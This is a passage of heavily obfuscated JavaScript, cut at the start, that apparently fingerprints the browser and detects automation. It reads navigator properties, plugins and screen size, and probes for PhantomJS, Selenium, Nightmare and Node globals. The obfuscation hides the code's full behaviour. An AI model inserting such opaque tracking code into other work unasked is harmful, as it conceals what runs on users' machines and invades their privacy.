_0x1f9a81=0x0;_0x3a560b[_0xebe1('0x110', '\x23\x28\x26\x39')](_0x1f9a81,_0x4fe7ef[_0xebe1('0x111', '\x46\x70\x34\x4b')]);_0x1f9a81++){_0xf47b69[_0xebe1('0x112', '\x26\x4a\x5d\x2a')](_0x1f9a81);}continue;case'\x39':var _0x4fe7ef=_0xebe1('0x113', '\x71\x72\x34\x36');continue;case'\x31\x30':var _0x5d385a=_0xf47b69[_0xebe1('0x114', '\x65\x6a\x23\x33')](function(_0x5542d1){return _0x41e83a[_0xebe1('0x115', '\x32\x4d\x41\x64')](_0xf47b69[_0x5542d1],_0x3bc228)?'':_0x4fe7ef[_0x5542d1];})[_0xebe1('0x116', '\x36\x66\x5d\x4a')]('');continue;case'\x31\x31':for(var _0x320ed2=0x0;_0x3a560b[_0xebe1('0x117', '\x25\x42\x76\x5e')](_0x320ed2,_0x3a560b[_0xebe1('0x118', '\x62\x26\x66\x23')](_0x5d385a[_0xebe1('0xf7', '\x71\x72\x34\x36')],_0x40f897[_0xebe1('0x4d', '\x38\x6f\x41\x5a')]));_0x320ed2++){_0x29e5f0[_0xebe1('0x119', '\x36\x29\x74\x41')](_0x320ed2);}continue;case'\x31\x32':var _0x3bc228=0x2;continue;case'\x31\x33':var _0x26371e='';continue;}break;}}var _0x4749d0=[[_0xebe1('0x11a', '\x43\x58\x30\x29'),_0xebe1('0x11b', '\x25\x42\x76\x5e'),function(){return navigator;}],[_0xebe1('0x11c', '\x68\x24\x69\x5e'),_0xebe1('0x11d', '\x44\x40\x6d\x58'),function(){return navigator[_0xebe1('0x11e', '\x36\x66\x5d\x4a')];}],[_0xebe1('0x11f', '\x6d\x6e\x6b\x34'),_0xebe1('0x120', '\x29\x6c\x59\x45'),function(){return navigator[_0xebe1('0x121', '\x4f\x7a\x41\x6d')];}],[_0xebe1('0x122', '\x44\x40\x6d\x58'),_0xebe1('0x123', '\x75\x77\x48\x75'),function(){return _0x41e83a[_0xebe1('0x124', '\x6f\x65\x41\x78')](navigator[_0xebe1('0x125', '\x74\x25\x47\x34')][_0xebe1('0x126', '\x4f\x7a\x41\x6d')],0x0);}],[_0xebe1('0x127', '\x4f\x7a\x41\x6d'),_0xebe1('0x128', '\x4d\x21\x6e\x51'),function(){return navigator[_0xebe1('0x129', '\x53\x71\x76\x30')];}],[_0xebe1('0x12a', '\x21\x40\x70\x4a'),_0xebe1('0x11d', '\x44\x40\x6d\x58'),function(){return navigator[_0xebe1('0x12b', '\x44\x40\x6d\x58')];}],[_0xebe1('0x12c', '\x21\x40\x70\x4a'),_0xebe1('0xd2', '\x26\x4a\x5d\x2a'),function(){}],[_0xebe1('0x12d', '\x24\x40\x6e\x51'),_0xebe1('0x12e', '\x36\x66\x5d\x4a'),function(){var _0x3f4927=ActiveXObject;return _0x3f4927;}],[_0xebe1('0x12f', '\x24\x40\x6e\x51'),_0xebe1('0x130', '\x30\x5b\x25\x7a'),function(){var _0x120d54=webkitURL;return _0x120d54;}],[_0xebe1('0x131', '\x31\x42\x69\x64'),_0xebe1('0x132', '\x26\x4a\x5d\x2a'),function(){var _0x1e7b0d=_phantom;return _0x1e7b0d;}],[_0xebe1('0x133', '\x24\x5b\x69\x68'),_0xebe1('0x134', '\x43\x58\x30\x29'),function(){var _0x2aa382=callPhantom;return _0x2aa382;}],[_0xebe1('0x135', '\x65\x6a\x23\x33'),_0xebe1('0xb3', '\x34\x62\x7a\x66'),function(){var _0x3a5a5a=chrome;return _0x3a5a5a;}],[_0xebe1('0x136', '\x37\x5e\x33\x33'),_0xebe1('0x137', '\x62\x69\x6c\x26'),function(){var _0x29c1e5=yandex;return _0x29c1e5;}],[_0xebe1('0x138', '\x65\x25\x48\x40'),_0xebe1('0x139', '\x34\x7a\x66\x56'),function(){var _0xcd30b=opera;return _0xcd30b;}],[_0xebe1('0x13a', '\x21\x40\x70\x4a'),_0xebe1('0x13b', '\x23\x28\x26\x39'),function(){var _0xa63a47=opr;return _0xa63a47;}],[_0xebe1('0x13c', '\x67\x6a\x48\x66'),_0xebe1('0x13d', '\x30\x33\x45\x2a'),function(){var _0x31cbcb=safari;return _0x31cbcb;}],[_0xebe1('0x13e', '\x25\x42\x76\x5e'),_0xebe1('0xb3', '\x34\x62\x7a\x66'),function(){var _0x5e7c89=awesomium;return _0x5e7c89;}],[_0xebe1('0x13f', '\x66\x38\x48\x51'),_0xebe1('0x140', '\x78\x75\x58\x26'),function(){var _0x5269da=puffinDevice;return _0x5269da;}],[_0xebe1('0x141', '\x38\x6f\x41\x5a'),_0xebe1('0x13d', '\x30\x33\x45\x2a'),function(){var _0x324949=__nightmare;return _0x324949;}],[_0xebe1('0x142', '\x71\x72\x34\x36'),_0xebe1('0x143', '\x71\x72\x34\x36'),function(){var _0x4fcb75=domAutomation;return _0x4fcb75;}],[_0xebe1('0x144', '\x62\x69\x6c\x26'),_0xebe1('0x145', '\x65\x5a\x23\x63'),function(){var _0x19df09=domAutomationController;return _0x19df09;}],[_0xebe1('0x146', '\x6e\x57\x29\x25'),_0xebe1('0x147', '\x6d\x30\x5b\x39'),function(){var _0x56a521=_Selenium_IDE_Recorder;return _0x56a521;}],[_0xebe1('0x148', '\x56\x77\x58\x58'),_0xebe1('0x149', '\x5a\x74\x5e\x57'),function(){return document[_0xebe1('0x14a', '\x44\x40\x6d\x58')];}],[_0xebe1('0x14b', '\x30\x5b\x25\x7a'),_0xebe1('0x14c', '\x6e\x57\x29\x25'),function(){return document[_0xebe1('0x14d', '\x36\x66\x5d\x4a')];}],[_0xebe1('0x14e', '\x4d\x21\x6e\x51'),_0xebe1('0x14f', '\x32\x4d\x41\x64'),function(){return process[_0xebe1('0x150', '\x6d\x6e\x6b\x34')];}],[_0xebe1('0x151', '\x37\x5e\x33\x33'),_0xebe1('0x152', '\x21\x40\x52\x25'),function(){return global[_0xebe1('0x153', '\x36\x66\x5d\x4a')];}],[_0xebe1('0x154', '\x32\x4d\x41\x64'),_0xebe1('0x14c', '\x6e\x57\x29\x25'),function(){return global[_0xebe1('0x155', '\x67\x6a\x48\x66')];}],[_0xebe1('0x156', '\x30\x5b\x25\x7a'),_0xebe1('0x137', '\x62\x69\x6c\x26'),function(){return WebAssembly;}],[_0xebe1('0x157', '\x71\x72\x34\x36'),_0xebe1('0xb3', '\x34\x62\x7a\x66'),function(){return _0x41e83a[_0xebe1('0x158', '\x23\x28\x26\x39')](require,'\x66\x73');}],[_0xebe1('0x159', '\x29\x6c\x59\x45'),_0xebe1('0x15a', '\x41\x29\x39\x79'),function(){return globalThis==global;}],[_0xebe1('0x15b', '\x65\x5a\x23\x63'),_0xebe1('0x15c', '\x63\x62\x21\x69'),function(){return window[_0xebe1('0x15d', '\x63\x5b\x75\x5d')]();}],[_0xebe1('0x15e', '\x6f\x65\x41\x78'),_0xebe1('0x15f', '\x21\x40\x70\x4a'),function(){return navigator[_0xebe1('0x160', '\x41\x29\x39\x79')];}],[_0xebe1('0x161', '\x63\x5b\x75\x5d'),_0xebe1('0x162', '\x41\x29\x39\x79'),function(){return navigator[_0xebe1('0x163', '\x21\x40\x70\x4a')];}],[_0xebe1('0x164', '\x34\x34\x71\x72'),_0xebe1('0x165', '\x63\x62\x21\x69'),function(){return navigator[_0xebe1('0x166', '\x78\x75\x58\x26')];}],[_0xebe1('0x167', '\x65\x65\x23\x6a'),_0xebe1('0x168', '\x65\x5a\x23\x63'),function(){return _0x41e83a[_0xebe1('0x169', '\x24\x5b\x69\x68')](navigator[_0xebe1('0x16a', '\x75\x77\x48\x75')],'\x43');}],[_0xebe1('0x16b', '\x37\x5e\x33\x33'),_0xebe1('0x16c', '\x6d\x30\x5b\x39'),function(){window[_0xebe1('0x16d', '\x6f\x65\x41\x78')]=Object[_0xebe1('0x16e', '\x53\x71\x76\x30')](window);return window[_0xebe1('0x16f', '\x56\x77\x58\x58')][_0xebe1('0x170', '\x31\x42\x69\x64')];}],[_0xebe1('0x171', '\x62\x26\x66\x23'),_0xebe1('0x172', '\x53\x71\x76\x30'),function(){return _0x41e83a[_0xebe1('0x173', '\x71\x72\x34\x36')](window[_0xebe1('0x174', '\x4f\x7a\x41\x6d')],0x0);}],[_0xebe1('0x175', '\x38\x6f\x41\x5a'),_0xebe1('0x176', '\x43\x58\x30\x29'),function(){return _0x41e83a[_0xebe1('0x177', '\x25\x42\x76\x5e')](window[_0xebe1('0x178', '\x34\x34\x71\x72')],0x0);}],[_0xebe1('0x179', '\x21\x40\x70\x4a'),_0xebe1('0x17a', '\x66\x38\x48\x51'),function(){return window[_0xebe1('0x17b', '\x23\x28\x26\x39')];}],[_0xebe1('0x17c', '\x62\x26\x66\x23'),_0xebe1('0x17d', '\x36\x66\x5d\x4a'),function(){return window[_0xebe1('0x17e', '\x4f\x7a\x41\x6d')][_0xebe1('0x17f', '\x5a\x74\x5e\x57')]();}],[_0xebe1('0x180', '\x4f\x7a\x41\x6d'),_0xebe1('0x181', '\x58\x34\x25\x5b'),function(){return _0x41e83a[_0xebe1('0x182', '\x67\x6a\x48\x66')](Boolean,_0x41e83a[_0xebe1('0x183', '\x68\x24\x69\x5e')](typeof process,_0xebe1('0x184', '\x24\x5b\x69\x68'))&&process[_0xebe1('0x185', '\x4d\x21\x6e\x51')]&&process[_0xebe1('0x186', '\x36\x29\x74\x41')][_0xebe1('0x187', '\x37\x5e\x33\x33')]);}],[_0xebe1('0x188', '\x6f\x65\x41\x78'),_0xebe1('0x189', '\x56\x77\x58\x58'),function(){return document[_0xebe1('0x18a', '\x58\x34\x25\x5b')];}],[_0xebe1('0x18b', '\x38\x6f\x41\x5a'),_0xebe1('0x18c', '\x46\x70\x34\x4b'),function(){return eval[_0xebe1('0x18d', '\x21\x40\x70\x4a')]()[_0xebe1('0xc', '\x34\x62\x7a\x66')];}],[_0xebe1('0x18e', '\x53\x71\x76\x30'),_0xebe1('0x18f', '\x63\x5b\x75\x5d'),function(){return navigator[_0xebe1('0x190', '\x53\x71\x76\x30')][_0xebe1('0x191', '\x67\x6a\x48\x66')];}],[_0xebe1('0x192', '\x6f\x65\x41\x78'),_0xebe1('0x193', '\x44\x40\x6d\x58'),function(){return deviceType;}],[_0xebe1('0x194', '\x6d\x6e\x6b\x34'),_0xebe1('0x18c', '\x46\x70\x34\x4b'),function(){return screen[_0xebe1('0x195', '\x30\x5b\x25\x7a')];}],[_0xebe1('0x196', '\x34\x62\x7a\x66'),_0xebe1('0x197', '\x24\x5b\x69\x68'),function(){return screen[_0xebe1('0x198', '\x46\x70\x34\x4b')];}],[_0xebe1('0x199', '\x53\x71\x76\x30'),_0xebe1('0x14f', '\x32\x4d\x41\x64'),function(){var _0x21f404=eoapi;return _0x21f404;}],[_0xebe1('0x19a', '\x44\x40\x6d\x58'),_0xebe1('0x12e', '\x36\x66\x5d\x4a'),function(){var _0x45dc4f=eoapi_VerifyThis;return _0x45dc4f;}],[_0xebe1('0x19b', '\x65\x25\x48\x40'),_0xebe1('0x19c', '\x56\x77\x58\x58'),function(){var _0x2c98af=eoapi_extInvoke;return _0x2c98af;}],[_0xebe1('0x19d', '\x29\x6c\x59\x45'),_0xebe1('0x19e', '\x53\x71\x76\x30'),function(){var _0x4f5610=eoWebBrowserDispatcher;return _0x4f5610;}],[_0xebe1('0x19f', '\x37\x5e\x33\x33'),_0xebe1('0x12e', '\x36\x66\x5d\x4a'),function(){return window[_0xebe1('0x1a0', '\x34\x7a\x66\x56')];}],[_0xebe1('0x1a1', '\x5a\x74\x5e\x57'),_0xebe1('0x1a2', '\x30\x5b\x25\x7a'),function(){return _0x41e83a[_0xebe1('0x1a3', '\x26\x36\x49\x31')](navigator[_0xebe1('0x1a4', '\x41\x29\x39\x79')][_0xebe1('0x1a5', '\x67\x6a\x48\x66')],0x2);}],[_0xebe1('0x1a6', '\x67\x6a\x48\x66'),_0xebe1('0x123', '\x75\x77\x48\x75'),function(){return _0x41e83a[_0xebe1('0x1a7', '\x62\x26\x66\x23')](navigator[_0xebe1('0x1a8', '\x53\x71\x76\x30')][_0xebe1('0xc', '\x34\x62\x7a\x66')],0x2);}],[_0xebe1('0x1a9', '\x38\x6f\x41\x5a'),_0xebe1('0x1aa', '\x63\x5b\x75\x5d'),function(){return window[_0xebe1('0x1ab', '\x31\x42\x69\x64')];}],[_0xebe1('0x1ac', '\x56\x77\x58\x58'),_0xebe1('0x181', '\x58\x34\x25\x5b'),function(){return navigator[_0xebe1('0x1ad', '\x53\x71\x76\x30')][_0xebe1('0x1ae', '\x30\x5b\x25\x7a')][0x0][_0xebe1('0x1af', '\x58\x34\x25\x5b')];}],[_0xebe1('0x1b0', '\x29\x6c\x59\x45'),_0xebe1('0x1b1', '\x37\x5e\x33\x33'),function(){return navigator[_0xebe1('0x1b2', '\x65\x5a\x23\x63')][_0xebe1('0x1b3', '\x6d\x30\x5b\x39')][0x1][_0xebe1('0x1b4', '\x5a\x74\x5e\x57')];}],[_0xebe1('0x1b5', '\x66\x38\x48\x51'),_0xebe1('0x1b6', '\x31\x42\x69\x64'),function(){return navigator[_0xebe1('0x1b7', '\x62\x26\x66\x23')][_0xebe1('0x1b8', '\x21\x40\x52\x25')][0x2][_0xebe1('0x1b9', '\x36\x66\x5d\x4a')];}],[_0xebe1('0x1ba', '\x29\x6c\x59\x45'),_0xebe1('0x145', '\x65\x5a\x23\x63'),function(){return navigator[_0xebe1('0x1bb', '\x62\x26\x66\x23')][_0xebe1('0x1bc', '\x25\x42\x76\x5e')];}],[_0xebe1('0x1bd', '\x32\x4d\x41\x64'),_0xebe1('0x162', '\x41\x29\x39\x79'),function(){return navigator[_0xebe1('0x1be', '\x37\x5e\x33\x33')];}],[_0xebe1('0x1bf', '\x21\x40\x52\x25'),_0xebe1('0xbf', '\x36\x29\x74\x41'),function(){return navigator[_0xebe1('0x1c0', '\x36\x29\x74\x41')][_0xebe1('0x1c1', '\x36\x29\x74\x41')];}],[_0xebe1('0x1c2', '\x75\x77\x48\x75'),_0xebe1('0x1c3', '\x32\x4d\x41\x64'),function(){return navigator[_0xebe1('0x1c4', '\x4f\x7a\x41\x6d')][_0xebe1('0x1c5', '\x34\x34\x71\x72')];}]];try{var _0xad1bcc=_0xebe1('0x1c6', '\x6d\x30\x5b\x39')[_0xebe1('0xb', '\x46\x70\x34\x4b')]('\x7c'),_0x3323ee=0x0;while(!![]){switch(_0xad1bcc[_0x3323ee++]){case'\x30':_0x296cfb[_0xebe1('0x1c7', '\x74\x25\x47\x34')](_0xebe1('0x1c8', '\x65\x6a\x23\x33'))[_0xebe1('0x1c9', '\x65\x25\x48\x40')]=_0x41e83a[_0xebe1('0x1ca', '\x68\x24\x69\x5e')](_0xebe1('0x1cb', '\x30\x33\x45\x2a'),_0x379996[_0xebe1('0x1cc', '\x56\x4f\x42\x74')][_0xebe1('0x1cd', '\x65\x5a\x23\x63')]());continue;case'\x31':var _0x1703aa=_0x428a4d;continue;case'\x32':var _0x428a4d=_0xebe1('0x1ce', '\x23\x28\x26\x39');continue;case'\x33':while(--_0x4023be){_0x1703aa=_0x41e83a[_0xebe1('0x1cf', '\x29\x6c\x59\x45')](_0x1703aa[_0xebe1('0x1d0', '\x34\x62\x7a\x66')](0x1),_0x1703aa[0x0]);}continue;case'\x34':_0x41e83a[_0xebe1('0x1d1', '\x31\x42\x69\x64')](_0x347727);continue;case'\x35':if(!_0x379996[_0xebe1('0x1d2', '\x38\x6f\x41\x5a')])_0x379996[_0xebe1('0x1d3', '\x4d\x21\x6e\x51')]=_0x59f932;continue;case'\x36':while(--_0x2ac473){_0x428a4d=_0x41e83a[_0xebe1('0x1d4', '\x4f\x7a\x41\x6d')](_0x428a4d[_0xebe1('0x1d5', '\x36\x66\x5d\x4a')](0x1),_0x428a4d[0x0]);}continue;case'\x37':_0x41e83a[_0xebe1('0x1d6', '\x4f\x7a\x41\x6d')](_0x3efe6a,_0x41e83a[_0xebe1('0x1d7', '\x63\x5b\x75\x5d')](_0x299f5c,_0x4749d0));continue;case'\x38':var _0x1a8b3a=_0xebe1('0x1d8', '\x66\x38\x48\x51');continue;case'\x39':_0x4749d0[_0xebe1('0x1d9', '\x68\x24\x69\x5e')]([_0x41e83a[_0xebe1('0x1da', '\x29\x6c\x59\x45')](_0x41e83a[_0xebe1('0x1db', '\x44\x40\x6d\x58')]('\x27'+_0x1a8b3a,'\x27'),_0xebe1('0x1dc', '\x43\x58\x30\x29')),_0xebe1('0x1dd', '\x5a\x74\x5e\x57'),function(){return _0x1a8b3a[_0xebe1('0x1de', '\x32\x4d\x41\x64')]();}]);continue;case'\x31\x30':var _0x2ac473=0x3;continue;case'\x31\x31':var _0x4023be=_0x41e83a[_0xebe1('0x1df', '\x30\x5b\x25\x7a')](_0x428a4d[_0xebe1('0x65', '\x24\x40\x6e\x51')],0x1);continue;case'\x31\x32':if(_0x271ffe){try{_0xc6d149[_0xebe1('0x5', '\x44\x40\x6d\x58')]=_0x41e83a[_0xebe1('0x1e0', '\x75\x77\x48\x75')](_0x53ec21,_0x271ffe);}catch(_0x4b6f83){}}continue;case'\x31\x33':if(_0xddc7bc){_0x4749d0[_0xebe1('0x1e1', '\x24\x5b\x69\x68')]([_0xddc7bc,_0xebe1('0x1e2', '\x66\x38\x48\x51')]);_0x41e83a[_0xebe1('0x1e3', '\x25\x42\x76\x5e')](_0x3efe6a,_0x41e83a[_0xebe1('0x1e4', '\x38\x6f\x41\x5a')](_0x299f5c,_0x4749d0));}continue;}break;}}catch(_0x2a6532){_0x296cfb[_0xebe1('0x1e5', '\x6f\x65\x41\x78')](_0xebe1('0x1e6', '\x32\x4d\x41\x64'))[_0xebe1('0x1e7', '\x36\x29\x74\x41')]=_0x41e83a[_0xebe1('0x1e8', '\x38\x6f\x41\x5a')](_0xebe1('0x1e9', '\x5a\x74\x5e\x57'),_0x379996[_0xebe1('0x1ea', '\x34\x34\x71\x72')](_0x2a6532[_0xebe1('0x1eb', '\x56\x77\x58\x58')]));}finally{if(_0x271ffe)_0xc6d149[_0xebe1('0x1ec', '\x30\x5b\x25\x7a')]=_0x271ffe;}}());